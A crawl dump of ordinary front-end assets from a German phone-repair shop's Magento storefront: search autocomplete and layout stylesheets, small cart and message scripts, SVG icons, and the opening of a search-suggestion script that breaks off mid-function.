        width: 99.5%;
        z-index: 999;
    }
}

@media all and (max-width: 768px), print {
    .minisearch .search-category {
        top: 24% !important;
        right: 15px !important;
        display: none;
    }

    .ais-SearchBox-submit {
        right: 15px !important;
        top: 10px;
    }

    .ais-SearchBox-submit.has-items {
        top: 10px;
        right: 50px !important;
    }

    .ais-SearchBox-submitIcon {
        width: 15px;
        height: 15px;
    }

    #algoliaAutocomplete .search-category {
        right: 1px !important;
        display: none;
    }

    #algoliaAutocomplete .mpSearch-input {
        display: none;
    }

    #algoliaAutocomplete .autocomplete-suggestions {
        border: 1px solid #c2c2c2;
        padding: 0;
        box-shadow: none;
    }

    #algoliaAutocomplete .ais-SearchBox-submit {
        display: block !important;
    }

    #algoliaAutocomplete .ais-SearchBox-reset {
        display: none !important;
    }

    .autocomplete-suggestions .mpsearch-list-item {
        width: 100%;
    }
}

@media all and (min-width: 769px), print {
    .algolia-search-block {
        position: relative;
        float: right;
    }

    .algolia-search-block {
        width: 374px;
    }
}

.algolia-search-block {
    position: relative;
}

.autocomplete-suggestions .result-content {
    display: flex;
    align-items: center;
}

.autocomplete-suggestions .result-content .result-sub-content {
    align-items: center;
    justify-content: center;
    width: 65%;
}

.autocomplete-suggestions .result-content .result-sub-content .name {
    font-size: 1.2em;
}

.autocomplete-suggestions .result-content .result-sub-content .name mark {
    font-weight: bold;
    background: none;
}

.autocomplete-suggestions .result-content .result-sub-content .product-line.product-price {
    text-align: left;
    color: black;
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    #algoliaAutocomplete.two-columns {
        width: 532px !important;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 530px !important;
    }

    .autocomplete-suggestions.two-columns .mpsearch-list, .autocomplete-suggestions.two-columns .ais-Hits {
        width: 100%;
    }

    .autocomplete-suggestions.two-columns div:not([class]) {
        width: 100%;
    }

    .autocomplete-suggestions .mpsearch-list-item {
        width: 50%;
    }
}

@media only screen and (min-width: 1025px) {
    #algoliaAutocomplete.two-columns {
        width: 564px !important;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 562px !important;
    }

    .autocomplete-suggestions.two-columns .mpsearch-list {
        width: 100%;
        display: flex;
        flex-wrap: wrap;
    }

    .autocomplete-suggestions.two-columns .ais-Hits {
        width: 100%;
    }

    .autocomplete-suggestions.two-columns div:not([class]) {
        width: 100%;
    }

    .autocomplete-suggestions.two-columns .mpsearch-list-item {
        width: 50%;
        position: relative;
    }

    .autocomplete-suggestions.three-columns .mpsearch-list-item {
        width: 33%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/style.css
body_size: 1664
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
span.mps-add-to-cart {
    width: 30px;
    height: 30px;
    position: absolute;
    right: 10px;
    padding: unset;
    background: url("images/btn-add-to-cart.svg") no-repeat;
    border: unset;
}

.form.minisearch .autocomplete-suggestions {
    padding: 0;
    box-shadow: none;
}

.autocomplete-suggestions span.mps-add-to-cart:hover {
    background: url("images/btn-add-to-cart-hover.svg") no-repeat;
}

.autocomplete-suggestions span.mps-add-to-cart.loading {
    background: url("images/btn-add-to-cart-loader.svg") no-repeat;
}

.trending-title {
    display: block;
    padding: 10px 0 0 5px;
    font-weight: 600;
}

.suggestions-title {
    display: block;
    padding: 10px 0 0 5px;
    font-weight: 600;
}

.mp-search-trending {
    display: flex;
    flex-wrap: wrap;
    padding: 10px 5px 0 5px;
}

.top-key {
    display: inline-flex;
    align-items: center;
    height: 26px;
    background-color: #F1F1F1;
    margin: 0 5px 10px 0;
    padding: 5px;
    border-radius: 18px;
}

.top-key .key {
    max-width: 250px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0 5px 0 5px;
}

.top-key:hover {
    background-color: #D9D9D9;
    cursor: pointer;
}

.mp-suggestion .mpsearch-list {
    padding-left: 5px;
}

.icon-trending {
    background: url("images/icon-trending.svg") no-repeat;
    width: 26px;
    height: 26px;
}

.icon-no-result {
    background: url("images/icon-no-result.svg") no-repeat;
    width: 27px;
    height: 27px;
    position: absolute;
    top: 19px;
    left: 0;
}

#search_mini_form.two-columns {
    transition: width 1s ease, opacity 1s ease;
    opacity: 1;
}

.autocomplete-suggestions.two-columns {
    transition: width 1s ease, opacity 1s ease;
    opacity: 1;
}

.parent-category {
    font-weight: bold;
    background: #F5F5F5;
}

@media only screen and (max-width: 480px) {
    .form.minisearch.active .control {
        width: 86% !important;
    }

    .form.minisearch.show .control {
        width: 86% !important;
    }

    .minisearch .search-category {
        right: 20px !important;
    }
}

@media only screen and (max-width: 360px) {
    .form.minisearch.active .control {
        width: 82% !important;
    }

    .form.minisearch.show .control {
        width: 82% !important;
    }

    .tooltip-short-des {
        width: 180px;
    }
}

@media only screen and (max-width: 768px) {
    .autocomplete-suggestions {
        z-index: 99 !important;
        max-height: 457px !important;
        width: 100% !important;
        border-radius: 0 0 10px 10px;
        border: none;
        left: 0;
    }

    .autocomplete-suggestion {
        padding-left: 10px;
    }

    .form.minisearch.active .control {
        background-color: #fff;
        position: fixed !important;
        z-index: 10003;
        width: 90%;
        top: 90px;
        left: 28px;
        border-radius: 10px 10px 0 0;
    }

    .form.minisearch.show .control {
        background-color: #fff;
        position: fixed !important;
        z-index: 10003;
        width: 90%;
        top: 90px;
        left: 28px;
        border-radius: 10px 10px 0 0;
    }

    .minisearch.active .search-category {
        display: block !important;
    }

    .minisearch.show .search-category {
        display: block !important;
    }

    .block-search .label.show + .control input {
        position: static;
    }

    #mpsearch-category {
        border-right: none;
    }

    .trending-title {
        padding-left: 20px;
    }

    .mp-search-trending {
        padding-left: 20px;
    }

    #bio_ep_bg_search {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: #000;
        opacity: 0.3;
        z-index: 10001;
    }

    .autocomplete-suggestions .product-des p {
        white-space: unset !important;
    }

    .tooltip-short-des {
        display: none !important;
    }
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    #search_mini_form.two-columns {
        width: 532px !important;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 530px !important;
    }

    .autocomplete-suggestions {
        max-height: 408px !important;
        width: 95.5%;
    }

    .autocomplete-suggestions.two-columns .autocomplete-suggestion {
        width: 47.75%;
    }

    .mp-search .minisearch .actions {
        right: 125px;
        top: 0;
    }
}

@media only screen and (min-width: 1025px) {
    #search_mini_form.two-columns {
        width: 564px !important;
    }

    .autocomplete-suggestions {
        max-height: 408px !important;
        width: 95.5%;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 562px !important;
    }

    .autocomplete-suggestions.two-columns .autocomplete-suggestion {
        width: 47.75%;
    }

    .mp-search .minisearch .actions {
        right: 125px;
        top: 0;
    }
}

.highlight {
    background-color: #F3793B;
    font-weight: bold;
}

.autocomplete-suggestions.three-columns {
    display: flex;
    flex-wrap: wrap;
}

.autocomplete-suggestions {
    max-height: 510px !important;
    z-index: 999 !important;
}

.mp-search .minisearch .actions {
    right: 125px;
    top: 0;
}

.autocomplete-suggestions.three-columns .autocomplete-suggestion {
    width: 100%;
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    .autocomplete-suggestions.three-columns .autocomplete-suggestion {
        width: 50%;
    }
}

@media only screen and (min-width: 1025px) {
    .autocomplete-suggestions.three-columns .autocomplete-suggestion {
        width: 33%;
    }
}

.menu-category {
    position: absolute;
    z-index: 9999;
    width: 100%;
    background: #fff;
    left: 0;
}
.dropdown-category {
    display: none;
    list-style: none;
    height: 625px;
    padding: 0;
    margin: 0 15px;
    border: 1px solid #ccc;
    border-radius: 0 0 10px 10px;
    z-index: 9999;
    overflow: auto;
}

.dropdown-category.show {
    display: block;
}

.dropdown-category li {
    padding: 8px;
    cursor: pointer;
    margin: 0;
}

li.parent-category {
    padding: 13px 8px;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}

.dropdown-toggle {
    cursor: pointer;
    display: block;
    padding: 5px 15px 5px 5px;
    border-left: 1px solid #ccc;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.dropdown-toggle:after {
    font-size: 12px;
    background: url("images/icon-dropdown.svg") no-repeat;
    position: absolute;
    right: 5px;
    top: 12px;
    display: block;
    content: '';
    width: 10px;
    height: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Novalnet_Payment/css/novalnet_payment.css
body_size: 108
content:
@media screen and (max-width: 768px) {

    #novalnetPaymentIFrame {
        padding: 15px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/css/category.css
body_size: 2190
content:
.category-level-2.category-listing .category-wrapper img{filter:grayscale(100%) brightness(60%) contrast(600%);opacity:70%}.category-level-2.category-listing .category-wrapper:hover img{filter:none;opacity:100%}.category-listing .category-view{padding:33px 0 53px 0;margin-bottom:48px;text-align:center}.category-listing .category-view .custom-title h2{font-family:'Inter-SemiBold';font-size:24px;color:#28333F;letter-spacing:-0.4px;text-align:center;line-height:32px;font-weight:600;margin:0}.category-listing .category-view .category-title-level-2 .custom-title .category-name{font-family:'Inter-SemiBold';font-size:48px;color:#FF6E00;letter-spacing:-1.2px;text-align:center;line-height:60px;font-weight:600;margin-bottom:5px}.category-listing .category-view .category-title-level-3 img{height:66px}.product-listing .category-view{width:77.083333%;margin:0px auto;background-color:transparent;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:start;-webkit-align-items:start;align-items:start}.product-listing .category-view .category-image{width:40%}.product-listing .category-view .category-image .image{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;width:100%}.product-listing .category-view .category-title-level-4{width:100%}.product-listing .category-view .category-title-level-4 .category-parent-name a{font-family:'InterUI-Medium';font-size:20px;color:#FB8400;letter-spacing:-0.2px;line-height:26px;font-weight:500}.product-listing .category-view .category-title-level-4 .category-parent-name a :hover{text-decoration:none}.product-listing .category-view .category-title-level-4 .category-name{font-family:'Inter-ExtraBold';font-size:48px;color:#28333F;letter-spacing:-0.2px;line-height:60px;font-weight:800}.product-listing .category-view .category-title-level-4 .category-description{font-family:'Inter-Regular';font-size:15px;color:#545454;letter-spacing:-0.2px;line-height:22px;font-weight:400}.product-listing .category-view .category-title-level-4 .category-description p{margin:0}.product-listing .category-view h1{font-family:'Inter-ExtraBold';font-size:4.8rem;color:#28333f;line-height:1.25;font-weight:800;margin:0 0 10px}.product-listing .category-view h3{font-family:'Inter-Regular';font-size:2rem;color:#fb8400;line-height:1.3;font-weight:500;margin:0 0 2px}.product-listing .category-view h3 a{color:#fb8400}.product-listing .category-view h3 a:visited,.product-listing .category-view h3 a:focus,.product-listing .category-view h3 a:active{color:#fb8400}.product-listing .category-view .guarantee-block{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.product-listing .category-view .guarantee-block .guarantee-block_left{width:22%;margin-right:23px}.product-listing .category-view .guarantee-block .guarantee-block_right a:hover{text-decoration:none}.product-listing .category-view .guarantee-block .guarantee-block_right a:hover span{color:#ff6e00}.product-listing .category-view .guarantee-block p{margin-bottom:1.6rem;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.product-listing .category-view .guarantee-block p.text-container{display:block}.product-listing .category-view .guarantee-block .checkmark{color:#33ad00;font-size:15px;line-height:1;margin-right:6px}.product-listing .category-view .guarantee-block .text{font-family:'Inter-SemiBold';font-size:1.5rem;color:#28333f;letter-spacing:-0.1px;line-height:1.47;font-weight:600}.product-listing .category-view .guarantee-block .notice{display:inline-flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:1.2rem;height:1.2rem;margin-left:5px;font-family:'Inter-SemiBold';font-size:0.8rem;line-height:1.2rem;color:#fff;background-color:#888;text-align:center;border-radius:50%;bottom:2px}.category-image-link{display:block}.product-items{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start;list-style:none;padding:0}.products.wrapper .product-item{max-height:197px;width:calc(50% - 15px);margin-bottom:2rem;box-shadow:0 4px 14px 0 rgba(14,31,53,0.2);border-radius:6px}.products.wrapper .product-item:hover{box-shadow:0 28px 40px -1px rgba(14,31,53,0.2)}.product-item .product-item-link{font-family:'Inter-SemiBold';font-size:20px;color:#28333F;letter-spacing:-0.2px;line-height:24px;font-weight:600}.product-item .product-item-link:hover,.product-item .product-item-link:active,.product-item .product-item-link:focus,.product-item .product-item-link:visited{color:#28333f;text-decoration:none}.product-item .product-item-image-details{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start}.product-item .product-item-photo{width:22.917%;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.product-item .product.product-item-details{width:72.917%}.product-item .product.product-item-description{font-family:'Inter-Regular';font-size:1.3rem;color:#888;line-height:18px;font-weight:400;letter-spacing:-0.1px;margin-bottom:10px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.product-item .product.product-item-description p{margin-bottom:0}.product-item .product-item-price-view{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:flex-end;-webkit-align-items:flex-end;align-items:flex-end}.product-item .price-label{display:none}.product-item .price-box{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.product-item .price-container{font-family:'Inter-Regular';font-size:2rem;color:#1C1C1C;line-height:1.2;font-weight:400}.product-item .old-price .price-container{font-size:1.7rem;color:#888;text-decoration:line-through}.product-item .special-price .price-container{font-size:2rem;color:#ff6e00;padding-right:10px}.product-item .btn-orange{width:145px;height:30px;font-family:'Inter-SemiBold';font-size:13px;line-height:1.38;font-weight:600;margin-top:0;padding-left:14px}.product-item .btn-orange .icon-next:before{font-size:25px}.product-item-inner{padding:20px 30px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;-webkit-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;height:100%;box-sizing:border-box}.catalog-category-view .product-item .product-item-image-details img{filter:brightness(.95);border-radius:5px}@media screen and (max-width:768px){.product-listing .category-view{width:90%;margin:30px auto}.product-listing .category-view .category-title-level-4{width:100%}.product-listing .category-view .category-title-level-4 .category-name{font-family:'Inter-Bold';font-size:3.6rem;line-height:38px;margin-top:25px;margin-bottom:25px}.products.wrapper .product-item{max-height:none}.products.wrapper .product-item .product-item-price-view{display:block}.products.wrapper .product-item .btn-orange{margin-top:10px;width:fit-content}.products.wrapper .product-item:last-child{width:100%;padding:0}.products.wrapper .product-item:last-child .have-questions{padding:20px}.products.wrapper .product-item:last-child .have-questions p span.chat-icon{margin-right:20px;font-size:14px}.products.wrapper .product-item:last-child .have-questions p span.chat-icon:before{width:22px}.products.wrapper .product-item:last-child .have-questions p span.phone-icon{font-size:14px}.products.wrapper .product-item:last-child .have-questions p span.phone-icon:before{width:20px}.products.wrapper .product-item:last-child h3{font-size:16px}.products.wrapper .product-item .product-item-inner{padding:20px}.products.wrapper .product-item .product-item-description{font-size:1.5rem}.products.wrapper .product-item .product-item-name{margin-bottom:10px}.products.wrapper .product-item .product-item-name .product-item-link{font-size:16px}.have-questions p:last-child{margin-bottom:0}.repair-not-found p{font-size:1.6rem}.categories-grid .category-info{min-width:100%;height:calc(90vw);margin:0 0 30px 0}.categories-grid .category-info .category-image .category-image-link img{max-height:100%}.category-level-3 .categories-grid .category-info .category-image .category-image-link{background:#ffffff}.category-listing .category-view .category-title-level-2 .custom-title h2{font-family:'Inter-Light';font-size:1.9rem;line-height:1.45}.category-listing .category-view .category-title-level-2 .custom-title .category-name{font-family:'Inter-Bold';font-size:3.6rem;line-height:38px;margin-top:25px;margin-bottom:25px}}@media screen and (max-width:480px){.products.wrapper .product-item{width:100%}.product-listing .category-view h3{text-align:center}.product-listing .category-view h1{font-size:3.5rem}.product-listing .category-view .category-image{width:100%}.product-listing .category-view .category-top-info{width:100%}.product-listing .category-view .guarantee-block{justify-content:space-between}.product-listing .category-view .guarantee-block .guarantee-block_left{width:30%;margin-right:10px}.product-listing .category-view .guarantee-block .guarantee-block_right{width:60%;margin-right:10px}}[data-tooltip]{display:inline-block;position:relative}[data-tooltip]:before{content:attr(data-tooltip);display:none;position:absolute;padding:4px 8px;min-width:300px;text-align:center;background:#ffffff;box-shadow:0 3px 7px 0 rgba(14,31,53,0.12);border-radius:6px;font-family:'Inter-Regular';font-size:15px;color:#545454;letter-spacing:-0.2px;line-height:22px;font-weight:400}[data-tooltip-position="bottom"]:before{top:100%;margin-top:6px}[data-tooltip]:hover:before,[data-tooltip]:hover:after{display:block;z-index:50}.search.results{display:flex;flex-direction:column}.search.results .toolbar.toolbar-products{margin-bottom:40px}.search.results .toolbar.toolbar-products .pages{float:right}.search.results .toolbar.toolbar-products .pages .item{margin:0 2px}.search.results .toolbar.toolbar-products .pages .item .page{font-family:'Inter-SemiBold';font-size:2rem;color:#28333f;letter-spacing:3px;line-height:24px;font-weight:600;display:inline-flex;vertical-align:middle}.search.results .toolbar.toolbar-products .pages .item:hover .page,.search.results .toolbar.toolbar-products .pages .item.current .page{color:#ff6e00}.search.results .toolbar.toolbar-products .pages .action{border:none;vertical-align:middle;margin:0;width:auto}.search.results .toolbar.toolbar-products .pages .action.previous:before,.search.results .toolbar.toolbar-products .pages .action.next:before{margin:0;color:#28333F;font-size:56px}.search.results .toolbar.toolbar-products .pages .action.previous:hover:before,.search.results .toolbar.toolbar-products .pages .action.next:hover:before{color:#ff6e00}

--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/css/footer.css
body_size: 1010
content:
.footer{overflow-x:hidden}.footer h4{margin-top:1rem;margin-bottom:1.2rem;font-family:'Inter-SemiBold';color:#28333f;font-size:1.5rem;line-height:1.47;font-weight:600}.footer a{color:#545454}.footer a:active,.footer a:focus,.footer a:hover{color:#fb8400;text-decoration:none}.footer .logos{margin-bottom:0;margin-top:40px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.footer-items{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-top:25px;line-height:1.7;margin-right:-20px;margin-left:-20px}.footer-item{margin:0 20px;box-sizing:border-box}.footer-item img{max-height:40px}.footer-item p{font-family:'Inter-Light';margin-bottom:0.8rem;line-height:1.4}.footer-item .store-email{color:#fb8400}.footer-item .store-email:active,.footer-item .store-email::focus,.footer-item .store-email::hover{text-decoration:none}.absolute-footer{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#888;font-size:1.3rem;border-top:1px solid #e0e0e0;padding:15px 0;margin-right:-20px;margin-left:-20px}.absolute-footer a{color:#888;margin:0 15px}.absolute-footer a:first-child{margin-left:0}.absolute-footer a:last-child{margin-right:0}.absolute-footer a:active,.absolute-footer a:focus,.absolute-footer a:hover{color:#fb8400;text-decoration:none}.absolute-footer .copyright{width:calc(40% - 40px);margin:0 0px 0 20px;box-sizing:border-box}.copyright-payments-logos{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;-webkit-align-items:end;align-items:end;margin-right:0;margin-left:auto}.copyright-payments-logos img{height:17px}.copyright-payments-logos img.klarna-footer,.copyright-payments-logos img.visa-footer{height:11px;top:-1px}.copyright-payments-logos img.visa-footer{left:-5px}.copyright-payments-logos .voraus-footer{left:-10px;font-weight:700;color:#28333f;line-height:1}.copyright-payments-logos>*{margin:0 10px;position:relative}.copyright-payments-logos>*:first-child{margin-left:0}.copyright-payments-logos>*:last-child{margin-right:0}@media screen and (max-width:1200px){.footer-item{width:calc(25% - 40px)}.absolute-footer .copyright{width:calc(25% - 40px)}}@media screen and (max-width:980px){.footer-item{width:calc(33.333% - 40px)}.footer-item:last-child{margin-right:auto;margin-left:20px}.absolute-footer .copyright{width:calc(33.333% - 40px)}}@media screen and (max-width:768px){.footer-item{font-size:1.6rem;margin-bottom:40px;width:calc(50% - 40px);text-align:left}.footer-item a{line-height:3rem}.footer-item h4{font-size:1.8rem}.footer-item:last-child{margin-right:auto;margin-left:20px}.footer-item.footer-address{width:100%;font-size:2rem;margin-bottom:20px}.absolute-footer>*{width:100%;margin:10px auto 0}.absolute-footer{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.absolute-footer .copyright-payments-logos{order:1;padding:20px 0 30px 0;border-bottom:1px solid #e0e0e0;margin:0}.absolute-footer .copyright-payments-logos a{margin:0 5px}.absolute-footer .copyright-payments-logos .voraus-footer{font-size:1.8rem}.absolute-footer .copyright-payments-logos img.klarna-footer{height:15px}.absolute-footer .copyright-payments-logos img.paypal-footer{height:20px}.absolute-footer .copyright-payments-logos img.visa-footer{height:15px}.absolute-footer .copyright{order:3;width:calc(100% - 40px);font-size:1.8rem;margin:20px 0}.absolute-footer .copyright-links{margin:20px 0;order:2;font-size:1.6rem}.copyright-payments-logos{margin:10px auto 0;justify-content:center}.footer .logos{display:flex;justify-content:flex-start}.footer .logos a{margin-right:20px}}@media screen and (max-width:580px){.absolute-footer{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.absolute-footer>*{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/delivery.js
body_size: 282
content:
define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(ko, Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
         * @return {String}
         */
        getDelivery: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();

                return cartData.slidingcart.free_checkout;
            }
            return '';
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/js/view/messages-mixin.js
body_size: 321
content:
define([
    'jquery',
    'Magento_Customer/js/customer-data'
], function ($, customerData) {
    'use strict';

    return function (target) {
        return target.extend({
            /**
             * Extends Component object by storage observable messages.
             */
            initialize: function () {
                this._super();
                var self = this;
                self.messages.subscribe(function(messages) {
                    if (messages.messages) {
                        if (messages.messages.length > 0) {
                            setTimeout(function() {
                                customerData.set('messages', {});
                            }, 4000);
                        }
                    }
                });
            }
        });
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/images/icons-n-logos/phone.svg
body_size: 530
content:
<svg xmlns="http://www.w3.org/2000/svg" width="136" height="136" viewBox="0 0 102 102" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M14.4 4.3C5.9 6.5 3 7.7 2.3 9.2c-1.1 2.4.9 18.6 3.3 26.8 2.6 8.9 9.9 22.9 16.4 31.2 11 14.1 29.4 25.6 48.5 30.3 9 2.3 22.9 3.5 24.2 2.1.9-.9 5.9-23 5.5-24.7C99.9 73.2 77.5 63 74 63c-2.2 0-3.7 1.3-9.4 8.3L60.8 76l-5.2-2.8C46 68.1 29.8 50.6 26.5 41.9c-.4-1.2 1.3-3.1 5.9-6.8 4.7-3.6 6.6-5.8 6.6-7.4-.1-3.5-9.5-24-11.6-25.2-1.5-.9-4.3-.5-13 1.8z" fill="#ff6e00"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/icons-n-logos/klarna.svg
body_size: 1299
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="18 20 88.23 20.354" >
    <path d="M33.78 19.824h-4.298c-.07 4.51-2.7 8.418-6.464 10.336l6.642 9.66h5.4l-6.038-8.773c2.983-2.948 4.688-6.926 4.76-11.224zM17.94 39.82h4.44V19.824h-4.44zM95.83 27.39c-1.137-.817-2.557-1.28-4.085-1.28-3.907 0-7.033 3.16-7.033 7.033a7.05 7.05 0 0 0 7.033 7.033c1.527 0 2.913-.497 4.085-1.28v.923h3.48V26.466h-3.48zm-3.765 9.34c-2.096 0-3.765-1.598-3.765-3.587s1.705-3.587 3.765-3.587c2.095 0 3.765 1.598 3.765 3.587.036 1.99-1.67 3.587-3.765 3.587zm11.472-1.634c-1.385 0-2.52 1.137-2.52 2.522s1.136 2.522 2.52 2.522 2.522-1.137 2.522-2.522a2.51 2.51 0 0 0-2.522-2.522zM77.6 26.11c-1.598 0-3.125.497-4.12 1.847v-1.492h-4.014V39.82h4.014v-7.317c0-2.025 1.35-3.02 3.02-3.02 1.74 0 2.77 1.066 2.77 2.984v7.317h4.013v-8.49c0-3.055-2.486-5.186-5.683-5.186zm-23.903 1.28c-1.137-.817-2.558-1.28-4.085-1.28-3.907 0-7.033 3.16-7.033 7.033a7.05 7.05 0 0 0 7.033 7.033c1.527 0 2.912-.497 4.085-1.28v.923h3.48V26.466h-3.48zm-3.73 9.34c-2.096 0-3.765-1.598-3.765-3.587s1.705-3.587 3.765-3.587c2.095 0 3.765 1.598 3.765 3.587s-1.705 3.587-3.765 3.587zm13.7-8.453V26.5h-4.014v13.355h4.014V32.86c0-2.025 2.274-2.912 3.872-2.486h.035V26.5c-1.633-.036-3.126.675-3.907 1.776zM36.693 39.82h4.262V19.824h-4.262z" fill-rule="evenodd"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_Search/js/search-suggestions.js
body_size: 1616
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define(
    [
        'jquery',
        'Magento_Catalog/js/price-utils',
        'Mageplaza_Core/js/jquery.autocomplete.min'
    ], function ($, priceUtils) {
        'use strict';

        $.widget('mpsearch.autocomplete', {
            _create: function () {
                if (algoliaConfig.autocomplete.enabled === "1") {
                    this.searchSuggestion()
                }
            },

            searchSuggestion: function () {
                var self              = this,
                    searchInput       = $('.mpSearch-form .mpSearch-input'),
                    searchVar         = [],
                    suggestionElement = $('.autocomplete-suggestions');

                if (algoliaConfig.isEnableSuggestion === '1') {
                    searchVar = this.sortBy(searchVar);
                }

                searchInput.on('click', function () {
                    var searchValue = searchInput.val();

                    if (!searchValue.length) {
